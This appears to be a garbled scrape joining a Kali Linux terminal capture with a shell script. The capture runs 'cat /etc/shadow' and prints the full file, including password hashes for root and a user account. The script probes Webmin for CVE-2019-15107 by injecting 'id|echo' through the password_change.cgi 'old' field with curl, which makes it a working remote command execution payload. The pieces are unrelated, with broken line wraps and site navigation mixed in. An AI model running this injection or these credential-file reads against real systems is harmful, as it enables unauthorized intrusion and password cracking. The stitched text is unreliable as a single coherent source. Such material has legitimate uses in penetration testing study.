 (root㉿kali)-[~/Downloads]
# cat /etc/shadow
root:$y$j9T$Cim.hHRuGLufV9kjscMAu1$3Liig5wVF9H0DS3PXWW/ppGzjlFlfAp35fkrIN/fcz7:19207:0:99999:7:::
daemon:*:19206:0:99999:7:::
bin:*:19206:0:99999:7:::
sys:*:19206:0:99999:7:::
sync:*:19206:0:99999:7:::
games:*:19206:0:99999:7:::
man:*:19206:0:99999:7:::
lp:*:19206:0:99999:7:::
mail:*:19206:0:99999:7:::
news:*:19206:0:99999:7:::
uucp:*:19206:0:99999:7:::
proxy:*:19206:0:99999:7:::
www-data:*:19206:0:99999:7:::
backup:*:19206:0:99999:7:::
list:*:19206:0:99999:7:::
irc:*:19206:0:99999:7:::
gnats:*:19206:0:99999:7:::
nobody:*:19206:0:99999:7:::
_apt:!:19206::::::
systemd-network:!:19206::::::
systemd-resolve:!:19206::::::
mysql:!:19206::::::
tss:!:19206::::::
strongswan:!:19206::::::
systemd-timesync:!:19206::::::
redsocks:!:19206::::::
rwhod:!:19206::::::
iodine:!:19206::::::
messagebus:!:19206::::::
miredo:!:19206::::::
_rpc:!:19206::::::
usbmux:!:19206::::::
tcpdump:!:19206::::::
sshd:!:19206::::::
dnsmasq:!:19206::::::
statd:!:19206::::::
avahi:!:19206::::::
stunnel4:!*:19206::::::
rtkit:!:19206::::::
Debian-snmp:!:19206::::::
speech-dispatcher:!:19206::::::
sslh:!:19206::::::
postgres:!:19206::::::
nm-openvpn:!:19206::::::
nm-openconnect:!:19206::::::
pulse:!:19206::::::
saned:!:19206::::::
inetsim:!:19206::::::
lightdm:!:19206::::::
colord:!:19206::::::
geoclue:!:19206::::::
king-phisher:!:19206::::::
cpre231:$y$j9T$gQvwKJFZTGSCjH64iHREw.$yjEoi5Jqm3Sv9a1XKs.IfQMqQ9I3qe/AYvzaZPMmAr/:19206:0:99999:7:::
redis:!:19370::::::
polkitd:!*:19370::::::
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# CVE-2019-15107 Webmin Unauhenticated Remote Command Execution
# based on Metasploit module https://www.exploit-db.com/exploits/47230
# Original advisory: https://pentest.com.tr/exploits/DEFCON-Webmin-1920-Unauthenticated-Remote-Command-Execution.html
# Alternative advisory (spanish): https://blog.nivel4.com/noticias/vulnerabilidad-de-ejecucion-de-comandos-remotos-en
webmin
#
# Fernando A. Lagos B. (Zerial)
# https://blog.zerial.org
# https://blog.nivel4.com
#
# The script sends a flag by a echo command then grep it. If match, target is vulnerable.
#
# Usage: sh CVE-2019-15107.sh https://target:port
# Example: sh CVE-2019-15107.sh https://localhost:10000
# output: Testing for RCE (CVE-2019-15107) on https://localhost:10000: VULNERABLE!
#
FLAG="f3a0c13c3765137bcde68572707ae5c0"
URI=$1;
echo -n "Testing for RCE (CVE-2019-15107) on $URI: ";
curl -ks $URI'/password_change.cgi' -d 'user=wheel&pam=&expired=2&old=id|echo '$FLAG'&new1=wheel&new2=wheel' -H 'Cook
redirect=1; testing=1; sid=x; sessiontest=1;' -H "Content-Type: application/x-www-form-urlencoded" -H 'Referer:
'$URI'/session_login.cgi'|grep $FLAG>/dev/null 2>&1
if [ $? -eq 0 ];
then
echo '\033[0;31mVULNERABLE!\033[0m'
else
echo '\033[0;32mOK! (target is not vulnerable)\033[0m'
fi
#EOF